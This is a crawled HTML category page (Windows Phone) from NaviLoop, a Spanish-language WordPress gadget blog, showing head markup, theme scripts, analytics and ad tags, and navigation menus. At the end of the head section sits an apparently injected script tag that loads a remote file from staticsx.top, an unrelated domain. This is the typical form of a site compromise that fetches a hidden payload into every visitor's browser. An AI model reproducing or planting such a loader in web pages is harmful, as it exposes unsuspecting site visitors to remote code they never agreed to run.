

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naviloop.com/category/moviles/windows-phone-moviles/
body_size: 12867
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.naviloop.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-favicon.jpg">
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Windows Phone Categorías - NaviLoop</title>
<meta name="description" content="Gadgets, tecnología y tendencias en la web."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Gadgets, tecnología y tendencias en la web." />
<meta name="twitter:title" content="Windows Phone Categorías - NaviLoop" />
<meta name="twitter:site" content="@naviloop" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.naviloop.com/#website","url":"https://www.naviloop.com/","name":"NaviLoop","description":"Gadgets, tecnolog\u00eda y tendencias en la web.","potentialAction":{"@type":"SearchAction","target":"https://www.naviloop.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.naviloop.com/category/moviles/windows-phone-moviles/#webpage","url":"https://www.naviloop.com/category/moviles/windows-phone-moviles/","inLanguage":"en-US","name":"Windows Phone Categor\u00edas - NaviLoop","isPartOf":{"@id":"https://www.naviloop.com/#website"},"description":"Gadgets, tecnolog\u00eda y tendencias en la web."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NaviLoop &raquo; Feed" href="https://www.naviloop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaviLoop &raquo; Windows Phone Category Feed" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/feed/" />
		<script type="eeacb4500314a977ba5e7290-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.naviloop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.naviloop.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.naviloop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.naviloop.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css'  href='https://www.naviloop.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.naviloop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.naviloop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<script type="eeacb4500314a977ba5e7290-text/javascript" src='https://www.naviloop.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type="eeacb4500314a977ba5e7290-text/javascript" src='https://www.naviloop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.naviloop.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naviloop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.naviloop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="eeacb4500314a977ba5e7290-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.naviloop.com\/wp-admin\/","wpRestNonce":"1894b633fb","wpRestUrl":"https:\/\/www.naviloop.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="eeacb4500314a977ba5e7290-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.naviloop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.naviloop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="032086da31";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127609-25" type="eeacb4500314a977ba5e7290-text/javascript"></script>
<script type="eeacb4500314a977ba5e7290-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127609-25');
</script>



<!-- Quantcast Tag -->
<script type="eeacb4500314a977ba5e7290-text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DvU8HdX13fHjm"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DvU8HdX13fHjm.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<!-- Begin Google Pagelevel Ads Tag -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="eeacb4500314a977ba5e7290-text/javascript"></script>
<script type="eeacb4500314a977ba5e7290-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8769675166757208",
          enable_page_level_ads: true
     });
</script>
<!-- End Google Pagelevel Ads Tag -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.naviloop.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.naviloop.com/category/moviles/",
                    "name": "Móviles y Tablets"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.naviloop.com/category/moviles/windows-phone-moviles/",
                    "name": "Windows Phone"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="eeacb4500314a977ba5e7290-text/javascript"></script><style></style></head>

<body class="archive category category-windows-phone-moviles category-780 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="td-mobile-main-menu"><li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-4145"><a href="https://www.naviloop.com">Inicio</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6405"><a href="#">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://www.naviloop.com/category/breaking/">Ultimas noticias</a></li>
	<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://www.naviloop.com/category/lanzamientos/">Lanzamientos</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4140"><a href="https://www.naviloop.com/category/reviews/">Reviews</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://www.naviloop.com/category/breaking/rumor/">Rumores</a></li>
	<li id="menu-item-4108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4108"><a href="https://www.naviloop.com/category/apple/">Apple</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://www.naviloop.com/category/internet/google-2/">Google</a></li>
	<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://www.naviloop.com/category/microsoft-2/">Microsoft</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://www.naviloop.com/category/internet/">Internet</a></li>
</ul>
</li>
<li id="menu-item-6404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="https://www.naviloop.com/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4107"><a href="https://www.naviloop.com/category/accesorios/">Accesorios</a></li>
	<li id="menu-item-4128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4128"><a href="https://www.naviloop.com/category/lifestyle/diseno/">Diseño</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://www.naviloop.com/category/autos/">Autos</a></li>
</ul>
</li>
<li id="menu-item-6406" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6406"><a href="#">Móviles y Tablets<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-4135"><a href="https://www.naviloop.com/category/moviles/">Moviles</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4137"><a href="https://www.naviloop.com/category/moviles/iphone-moviles/">iPhone</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4136"><a href="https://www.naviloop.com/category/moviles/android-moviles/">Android</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4139"><a href="https://www.naviloop.com/category/moviles/windows-phone-moviles/">Windows Phone</a></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://www.naviloop.com/category/moviles/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-6513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6513"><a href="#">Diversión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4129"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/">Entretenimiento</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://www.naviloop.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4130"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/peliculas/">Películas</a></li>
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://www.naviloop.com/category/lifestyle/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-6519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6519"><a href="#">Photo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://www.naviloop.com/category/fotografia/camaras/">Cámaras</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4121"><a href="https://www.naviloop.com/category/fotografia/">Fotografía</a></li>
</ul>
</li>
<li id="menu-item-6407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6407"><a href="#">PC&#8217;s<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4116"><a href="https://www.naviloop.com/category/computadoras/">Computadoras</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119"><a href="https://www.naviloop.com/category/computadoras/ultrabooks/">Ultrabooks</a></li>
	<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://www.naviloop.com/category/computadoras/laptops/">Laptops</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://www.naviloop.com/category/computadoras/netbooks/">Netbooks</a></li>
</ul>
</li>
<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4109"><a href="https://www.naviloop.com/category/audio-y-video/">Audio y Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4112"><a href="https://www.naviloop.com/category/audio-y-video/video/">Video</a></li>
	<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4111"><a href="https://www.naviloop.com/category/audio-y-video/televisiones/">Televisiones</a></li>
	<li id="menu-item-4110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4110"><a href="https://www.naviloop.com/category/audio-y-video/audio/">Audio</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.naviloop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.naviloop.com/">
            <img class="td-retina-data" data-retina="http://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" src="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" alt="" />
        </a>
        </div>
    <div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4145"><a href="https://www.naviloop.com">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6405"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4114"><a href="https://www.naviloop.com/category/breaking/">Ultimas noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4126"><a href="https://www.naviloop.com/category/lanzamientos/">Lanzamientos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4140"><a href="https://www.naviloop.com/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4115"><a href="https://www.naviloop.com/category/breaking/rumor/">Rumores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4108"><a href="https://www.naviloop.com/category/apple/">Apple</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4125"><a href="https://www.naviloop.com/category/internet/google-2/">Google</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4133"><a href="https://www.naviloop.com/category/microsoft-2/">Microsoft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4124"><a href="https://www.naviloop.com/category/internet/">Internet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6404"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4132"><a href="https://www.naviloop.com/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4107"><a href="https://www.naviloop.com/category/accesorios/">Accesorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4128"><a href="https://www.naviloop.com/category/lifestyle/diseno/">Diseño</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4113"><a href="https://www.naviloop.com/category/autos/">Autos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-6406"><a href="#">Móviles y Tablets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent td-menu-item td-normal-menu menu-item-4135"><a href="https://www.naviloop.com/category/moviles/">Moviles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4137"><a href="https://www.naviloop.com/category/moviles/iphone-moviles/">iPhone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4136"><a href="https://www.naviloop.com/category/moviles/android-moviles/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-4139"><a href="https://www.naviloop.com/category/moviles/windows-phone-moviles/">Windows Phone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4138"><a href="https://www.naviloop.com/category/moviles/tablets/">Tablets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6513"><a href="#">Diversión</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4129"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/">Entretenimiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4123"><a href="https://www.naviloop.com/category/gaming/">Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4130"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/peliculas/">Películas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4131"><a href="https://www.naviloop.com/category/lifestyle/musica/">Música</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6519"><a href="#">Photo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4122"><a href="https://www.naviloop.com/category/fotografia/camaras/">Cámaras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4121"><a href="https://www.naviloop.com/category/fotografia/">Fotografía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6407"><a href="#">PC&#8217;s</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4116"><a href="https://www.naviloop.com/category/computadoras/">Computadoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4119"><a href="https://www.naviloop.com/category/computadoras/ultrabooks/">Ultrabooks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4117"><a href="https://www.naviloop.com/category/computadoras/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4118"><a href="https://www.naviloop.com/category/computadoras/netbooks/">Netbooks</a></li>
</ul>
</li>
